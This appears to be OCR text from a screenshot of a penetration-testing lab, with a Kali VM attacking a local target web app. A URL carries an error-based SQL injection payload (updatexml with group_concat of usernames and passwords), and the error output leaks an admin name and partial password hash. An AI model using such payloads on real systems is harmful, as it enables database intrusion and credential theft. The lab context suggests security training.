 主页
kali-linux-2022.1-vmware-...
Windows 10 x64
Target2_Ubuntu 64 位
Target1_CentOS 7 64 位
1 2 3 4 2
192.168.22.129/index.php?r=v
错误：500
192.168.22.129/index.php?r=vul&keyword=1 ' and updatexml(1,concat(0x7e,(select group_concat(username,password) from bage_adm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CTFHub
500错误
CDbCommand 无法执行 SQL 语句: SQLSTATE[HY000]: General error:
1105 XPATH syntax error: '~admin46f94c8de14fb36680850768ff'